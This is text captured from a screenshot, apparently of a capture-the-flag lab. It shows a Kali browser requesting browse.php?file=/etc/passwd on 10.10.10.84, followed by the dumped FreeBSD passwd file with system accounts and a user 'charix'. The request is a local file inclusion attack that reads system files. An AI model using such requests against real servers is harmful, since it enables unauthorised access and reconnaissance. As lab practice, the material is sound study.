 10.10.10.84/browse.php?file=%2Fetc%2Fpasswd
160%
3
Kali Linux Kali Tools Logout Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB SecLists/Sucuri-Top-… OffSec Windows Privilege Esc…
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again
Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:
/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission
User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind
Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-
user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:
/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office Owner:/nonexistent:
/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:
/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:
/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS user:/var/empty:/usr/sbin
/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin
/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh